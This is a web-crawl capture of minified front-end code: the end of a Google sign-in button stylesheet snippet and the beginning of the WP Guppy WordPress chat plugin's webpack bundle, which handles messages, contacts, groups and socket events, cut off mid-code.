Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0
body_size: 86900
content:
(function(t){function e(e){for(var a,o,n=e[0],c=e[1],l=e[2],u=0,d=[];u<n.length;u++)o=n[u],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&d.push(i[o][0]),i[o]=0;for(a in c)Object.prototype.hasOwnProperty.call(c,a)&&(t[a]=c[a]);p&&p(e);while(d.length)d.shift()();return r.push.apply(r,l||[]),s()}function s(){for(var t,e=0;e<r.length;e++){for(var s=r[e],a=!0,n=1;n<s.length;n++){var c=s[n];0!==i[c]&&(a=!1)}a&&(r.splice(e--,1),t=o(o.s=s[0]))}return t}var a={},i={app:0},r=[];function o(e){if(a[e])return a[e].exports;var s=a[e]={i:e,l:!1,exports:{}};return t[e].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=a,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(s,a,function(e){return t[e]}.bind(null,a));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/";var n=window["webpackJsonp"]=window["webpackJsonp"]||[],c=n.push.bind(n);n.push=e,n=n.slice();for(var l=0;l<n.length;l++)e(n[l]);var p=c;r.push([0,"chunk-vendors"]),s()})({0:function(t,e,s){t.exports=s("56d7")},"02b4":function(t,e,s){},"09d6":function(t,e,s){},"0ab0":function(t,e,s){},"0b82":function(t,e,s){"use strict";s("7161")},"0d61":function(t,e,s){"use strict";s("2a6a")},1:function(t,e){},1003:function(t,e,s){},"120f":function(t,e,s){"use strict";s("a68a")},"12c8":function(t,e,s){},"12d2":function(t,e,s){"use strict";s("d203")},1507:function(t,e,s){"use strict";s("5e26")},"15c7":function(t,e,s){"use strict";s("6ea0")},"17f6":function(t,e){t.exports="[data-uri]"},"1b4c":function(t,e,s){},"1db8":function(t,e,s){},"1ec9":function(t,e,s){"use strict";s("484d")},"203f":function(t,e,s){},2261:function(t,e,s){"use strict";s("2ac2")},"227b":function(t,e,s){"use strict";s("3ece")},"2a26":function(t,e,s){"use strict";s("3c58")},"2a6a":function(t,e,s){},"2ac2":function(t,e,s){},"2cb3":function(t,e,s){"use strict";s("09d6")},"2d76":function(t,e,s){"use strict";s("5261")},"303d":function(t,e,s){},3098:function(t,e){t.exports="[data-uri]"},"34d5":function(t,e,s){"use strict";s("75bc")},"384a":function(t,e,s){},"38ee":function(t,e,s){},"3abd":function(t,e,s){},"3c58":function(t,e,s){},"3cce":function(t,e,s){"use strict";s("a72b")},"3ece":function(t,e,s){},"42a2":function(t,e,s){},"45bd":function(t,e,s){"use strict";s("12c8")},"460c":function(t,e,s){},4678:function(t,e,s){var a={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function i(t){var e=r(t);return s(e)}function r(t){if(!s.o(a,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return a[t]}i.keys=function(){return Object.keys(a)},i.resolve=r,t.exports=i,i.id="4678"},4772:function(t,e){t.exports="[data-uri]"},"484d":function(t,e,s){},"490c":function(t,e,s){},"4c98":function(t,e,s){},"4e69":function(t,e,s){"use strict";s("76ab")},5261:function(t,e,s){},"534d":function(t,e,s){},"535d":function(t,e,s){"use strict";s("a8e3")},"53aa":function(t,e,s){"use strict";s("59e4")},"56d7":function(t,e,s){"use strict";s.r(e);var a=s("a026"),i=s("bc3a"),r=s.n(i),o=(s("14d9"),s("33d1"),s("ea98"),s("2f62")),n=s("782e"),c=s.n(n),l=s("1157"),p=s.n(l),u=s("ade3"),d=s("b9b9"),h=s("fd34"),m=s.n(h);const g={PICK_YOUR_EMOJI:"Pick your emoji",EMOJI:"Emoji",INSERT_EMOTICON:"Insert Emoticon",AVATAR:m.a,TODAY:"Today",YESTERDAY:"Yesterday",VIDEO_THUMBNAIL:window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.videoThumbnail:""},f=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting:{},v=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.logoutUrl:"",C=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.translations:{},I=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.reportingReasons:{},y=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.socketHost+":"+window.wpguppy_scripts_vars.chatSetting.socketPort:"";window.wpguppy_scripts_vars&&window.wpguppy_scripts_vars.chatSetting.socketPort;var _=s("c1df"),b=s.n(_);class A{constructor(){Object(u["a"])(this,"recordLimit",Number(window.wpguppy_scripts_vars.showRec))}getGroupMemberList(t,e=""){let s=F.state.groupMemberOffset,i=F.state.noMoreGroupMemeber,r=F.state.groupMemberFlag,o=F.state.userId;if(!i){F.commit("updateListFlag",{flag:"isScrollList",flagValue:!0}),a["a"].axios.get("get-guppy-group-users?offset="+s+"&search="+e+"&userId="+o).then(e=>{F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1});let s=0==e.data.guppyGroupUsers.length;F.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:s}),r||(F.commit("updateListFlag",{flag:"groupMemberFlag",flagValue:!0}),F.state.initGroupMembers=e.data.guppyGroupUsers);let a={list:e.data.guppyGroupUsers,listType:"groupMembers",isScrolling:t};F.commit("updateRecList",a)}).catch(t=>{console.log(t),F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1})});let i=s+this.recordLimit;F.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:i})}}async getConversation(t,e,s){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-messages-list?userId="+i+"&offset="+t+"&search="+e+"&chatType="+s)}catch(r){return console.log(r),r}}async getUsersList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async pusherTypeIndicator(t){try{return await a["a"].axios.post("user-typing",t)}catch(e){return console.log(e),e}}async getFriendRequestsList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-friend-requests?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getContactList(t,e,s=""){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-contacts?userId="+i+"&offset="+t+"&search="+s+"&friendStatus="+e)}catch(r){return console.log(r),r}}async getWhatsappUserList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-whatsapp-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getAdminSupportUserList(t,e=""){let s=F.state.userId,i=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-users?userId="+s+"&offset="+t+"&userType="+i+"&search="+e)}catch(r){return console.log(r),r}}async getAdminSupportUserChats(t,e="",s){let i=F.state.userId,r=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-messages-list?userId="+i+"&offset="+t+"&userType="+r+"&search="+e+"&isSupportMember="+s)}catch(o){return console.log(o),o}}async getpostList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-post-messages-list?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async deleteChats(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation",{chatIds:t,userId:e})}catch(s){return console.log(s),s}}async deleteConvMessages(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation-messages",{messageIds:t,userId:e})}catch(s){return console.log(s),s}}async sendMessage(t,e=""){p()(".at-replay_upload").removeClass("at-uploadoption_open");let s="",i="",r=new Object;r=F.state.isMessangerChat?{...F.state.chatInfo}:{...F.state.chatInfo[e]};let o=r.muteNotification;0!=r.chatType&&1!=r.chatType&&3!=r.chatType||(s=r.userName,i=r.userAvatar);try{let e=await a["a"].axios.post("send-guppy-message",t);if("success"==e.data.type){let t=JSON.parse(JSON.stringify(e.data.chatData));t["isSender"]=!0,F.commit("appendMessage",t);let a=JSON.parse(JSON.stringify(e.data.messagelistData)),r=JSON.parse(JSON.stringify(e.data.chatData)),n=e.data.chatType,c=[],l=0;2==n&&(c=e.data.groupMembers,l=F.state.userId);let p={chatData:r,messagelistData:a,groupMembers:c,userName:s,userAvatar:i,userId:l,chatType:n,muteNotification:o};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:p})}return e.data}catch(n){return this.errors=n,n}}getUnReadMessages(){let t=F.state.userId,e=Number(F.state.userType),s=F.state.isSupportMember;a["a"].axios.get("load-unread-count?userId="+t+"&userType="+e+"&isSupportMember="+s).then(t=>{F.commit("unseenCountMessage",t.data.unReadContent)}).catch(t=>{console.log(t)})}async muteNotification(t){let e=F.state.userId;try{let s=await a["a"].axios.post("mute-guppy-notifications",t);if("success"==s.data.type){let a={muteType:t.muteType,chatType:t.chatType,chatId:t.chatId,isMute:"1"==s.data.muteAll,userId:e};F.commit("updateMuteChatNotify",a),F.dispatch("triggerSocketEvents",{event:"updateMuteChatNotify",payload:a})}return s}catch(s){return console.log(s),s}}getProfileInfo(){let t=F.state.userId,e=Number(F.state.userType);a["a"].axios.get("load-profile-info?userId="+t+"&userType="+e).then(t=>{if("success"==t.data.type){let e={userInfo:t.data.userInfo};t.data.onlineFriendslist&&(e.onlineFriendslist=t.data.onlineFriendslist),F.dispatch("setUserProfile",e)}else t.data.type}).catch(t=>{console.log(t)})}getGuestUserInfo(){let t="";var e=document.cookie.split("; ").find(t=>t.startsWith("guppy_guest_account="));if(e&&(t=e.split("=")[1]),t){let e=decodeURIComponent(t).split("|"),s={muteNotification:!1,userAvatar:"",userEmail:"",userId:e[1],userName:e[0],userPhone:""};F.dispatch("setUserProfile",{userInfo:s})}}}var T=new A;class S{constructor(){Object(u["a"])(this,"userId",F.state.userId)}static updateGroupMembers(){F.commit("editGroupDetail",{resetGroup:!0}),F.state.groupId=Math.floor(1e5*Math.random()),F.state.initGroupMembers.length?F.state.groupMembers=F.state.initGroupMembers:F.state.groupMembers.length&&this.groupMemberFlag||T.getGroupMemberList(!1)}static async updateUserStatus(t){try{let e=await a["a"].axios.post("update-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async updatePostUserStatus(t){try{let e=await a["a"].axios.post("update-post-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async sendGuppyInvite(t){try{let e=await a["a"].axios.post("send-guppy-invite",t);if("success"==e.data.type&&(e.data.autoInvite&&e.data.messagelistData&&e.data.friendData&&e.data.resendRequest&&F.commit("startChat",{friendData:e.data.friendData,messagelistData:e.data.messagelistData}),e.data.messagelistData&&e.data.chatData)){let t=JSON.parse(JSON.stringify(e.data.messagelistData)),s=JSON.parse(JSON.stringify(e.data.chatData)),a=e.data.userName,i=e.data.userAvatar,r=e.data.chatData.chatType,o=[],n=0,c={chatData:s,messagelistData:t,groupMembers:o,userName:a,userAvatar:i,userId:n,chatType:r};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:c})}return e}catch(e){return console.log(e),e}}static async getMessangerChatInfo(t){try{let e=await a["a"].axios.get("get-messenger-chat-info?chatType="+t.chatType+"&chatId="+t.chatId+"&userId="+t.userId);return e}catch(e){return console.log(e),e}}static downloadFile(t,e){var s=document.createElement("a");s.href=t,s.download=e,document.body.appendChild(s),s.click(),document.body.removeChild(s)}static getMessageTime(t){let e=null;if(t){let s=f.timeFormat,a="24hrs"==s?"HH:MM":"h:MM tt";e=Object(d["a"])(new Date(1e3*t),a),"12hrs"==s&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}return e}static getLongDateTime(t){let e=null;const s=new Date(1e3*t);var a=b()(s),i=b()().endOf("day");let r=i.diff(a,"days");if(0==r){let t=f.timeFormat,a="24hrs"==t?"HH:MM":"h:MM tt";e=Object(d["a"])(s,a),"12hrs"==t&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}else if(1==r)e=C.yesterday_time_txt;else if(r>1&&r<7){e=Object(d["a"])(s,"ddd");let t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];t.forEach(t=>{e=e.replace(t.slice(0,3),C[t.toLowerCase()].slice(0,3))})}else e=new Date(1e3*t).toLocaleDateString();return e}static updateSeenMessagesCounter(t){a["a"].axios.post("update-guppy-message",t).then(e=>{if("success"==e.data.type)if(0==e.data.chatType||1==e.data.chatType||3==e.data.chatType){if(Object.keys(e.data.messageIds).length){let t={senderId:e.data.senderId,chatId:e.data.chatId,messageIds:e.data.messageIds,messageCounter:e.data.messageCounter,chatType:e.data.chatType};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:t})}}else if(2==e.data.chatType&&Object.keys(e.data.messageSenders).length){let s={chatId:e.data.chatId,messageSenders:e.data.messageSenders,chatType:e.data.chatType,messageCounter:e.data.messageCounter,userId:t.userId};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:s})}}).catch(t=>{console.log(t)})}static validateEmail(t){const e=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return e.test(t)}static messagesScrollList(t=0,e){a["a"].nextTick(()=>{let s=document.getElementById("message-wrap_"+e);s&&(s.scrollTop=s.scrollHeight-t)})}static playNotificationBell(){let t=f.notificationBellUrl;var e=document.createElement("audio");e.autoplay=!0,e.load(),e.addEventListener("load",()=>{e.play()},!0),e.src=t}static getChatType(t){if("string"==typeof t){if("private"==t)return 1;if("group"==t)return 2;if("post"==t)return 0}else{if(1==t)return"private";if(2==t)return"group";if(0==t)return"post"}}static getChatId(t){let e="",s=t.chatType;return 1==s?e=t.userId:2==s?e=t.chatId:0==s&&(e=t.postId),Number(e)}static loadMediaMessage(t,e=""){let s={};F.state.isMessangerChat?s={...F.state.chatInfo}:e&&(s={...F.state.chatInfo[e]});let a={chatId:s.chatId,chatType:Number(s.chatType),messageType:5,isSender:!0,timeStamp:Math.floor((new Date).getTime()/1e3),metaData:{randNum:t}};F.getters.getQuoteMessage&&(a["replyMessage"]=F.getters.getQuoteMessage),F.commit("appendMessage",a)}static getCookie(t){var e=document.cookie.split("; ").find(e=>e.startsWith(t+"="));if(e)return e.split("=")[1]}}var M=s("daa8");class w{constructor(){Object(u["a"])(this,"socket",void 0)}socketConnection(t){let e=!1;return"https:"===window.location.protocol&&(e=!0),this.socket=Object(M["a"])(y,{auth:{token:t},secure:e,reconnect:!0}),this.socket}connectUser(t){this.socket&&this.socket.emit("addUser",{userId:t})}sendMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("receiverChatData",t),this.socket.emit("senderChatData",t))}updateMsgStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateMsgStatus",t)}deleteMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("deleteSenderMessage",t),this.socket.emit("deleteReceiverMessage",t))}isTyping(t){this.socket&&this.socket.connected&&this.socket.emit("isTyping",t)}updateUser(t){this.socket&&this.socket.connected&&this.socket.emit("updateReceiverUser",t),this.socket&&this.socket.connected&&this.socket.emit("updateSenderUser",t)}updateGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("groupChatData",t)}leaveGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("leaveGuppyGroup",t)}updateMuteChatNotify(t){this.socket&&this.socket.connected&&this.socket.emit("updateMuteChatNotify",t)}clearChat(t){this.socket&&this.socket.connected&&this.socket.emit("clearChat",t)}deleteGroup(t){this.socket&&this.socket.connected&&this.socket.emit("deleteGroup",t)}updateOnlineStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateOnlineStatus",t)}}var L=new w;const N={groupMemberOffset:0,groupId:!0,noMoreGroupMemeber:!1,groupMemberFlag:!1,isEditGroup:!1,groupMembers:[],initGroupMembers:[],deleteGroupMember:{userName:"",memberId:"",groupId:""},groupDetail:{disableReply:"",groupTitle:"",memberIds:[],adminIds:[],userId:window.wpguppy_scripts_vars.userId,isEditGroup:!1}},D={updateGroupChatData(t,e){let s=e.chatId;if(t.messagesList[s]&&(t.messagesList[s].messages.push(e.chatData),p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)),t.groupConversation[s]){let e=t.groupConversation[s].muteNotification;t.userProfile.muteNotification||e||S.playNotificationBell()}},editGroupDetail(t,e){let s="";if(t.isMessangerChat?s=t.chatInfo:e.chatId&&(s=t.chatInfo[e.chatId]),e.resetGroup){let e={disableReply:!1,groupTitle:"",memberIds:[],adminIds:[],userId:this.userId,isEditGroup:!1,removeImage:0};a["a"].set(t,"groupDetail",e)}else{a["a"].set(t,"groupId",Math.floor(1e5*Math.random())),t.initGroupMembers.length?a["a"].set(t,"groupMembers",t.initGroupMembers):t.groupMembers.length&&t.groupMemberFlag||T.getGroupMemberList(!1);let e=[],i=[];if(s.groupDetail){let t=Object.values(s.groupDetail.memberAvatars),a=t.filter(t=>2==Number(t.groupRole));e=t.map(t=>t.userId),a.length&&(i=a.map(t=>t.userId))}let r={disableReply:s.groupDetail?s.groupDetail.disableReply:"",groupTitle:s.groupTitle,memberIds:e,adminIds:i,userId:t.userId,isEditGroup:!0,removeImage:0};a["a"].set(t,"groupDetail",r)}}},R={},k={chatInfo:{},privateChatOffset:0,noMorePrivateChat:!1,privateConvFlag:!1,privateChatSearch:"",privateConversation:{},privateChatCount:0,onlineUsersList:new Object,groupChatOffset:0,noMoreGroupChat:!1,groupConvFlag:!1,groupChatSearch:"",groupConversation:{},groupChatCount:0,postListFlag:!1,postListOffset:0,noMorePostUsers:!1,postUserSearch:"",postConversation:{},postmessagesCount:0,adminSupportUserListFlag:!1,adminSupportUserListOffset:0,noMoreAdminSupportUsers:!1,adminSupportUserSearch:"",adminSupportUserList:{},adminSupportChatsFlag:!1,adminSupportChatsOffset:0,noMoreAdminSupportChats:!1,adminSupportChatsSearch:"",adminSupportChats:{},adminSupportChatCount:0,whatsappListFlag:!1,whatsappListOffset:0,noMoreWhatsappUsers:!1,whatsappUserSearch:"",whatsappList:{},contactListFlag:!1,contactListOffset:0,noMoreContactUsers:!1,contactUserSearch:"",contactList:{},requestListFlag:!1,requestListOffset:0,noMoreRequesttUsers:!1,requestUserSearch:"",requestList:{},requestCount:0,friendListFlag:!1,friendListOffset:0,noMoreFriendUsers:!1,friendUserSearch:"",friendList:{},blockListFlag:!1,blockListOffset:0,noMoreBlockUsers:!1,blockUserSearch:"",blockList:{},windowWidth:0,deleteConversations:[]},P={startConversation(t,e){t.commit("startConversation",e)}},x={refreshSupportChats(t){a["a"].set(t,"adminSupportChatsFlag",!1),a["a"].set(t,"adminSupportChatsOffset",0),a["a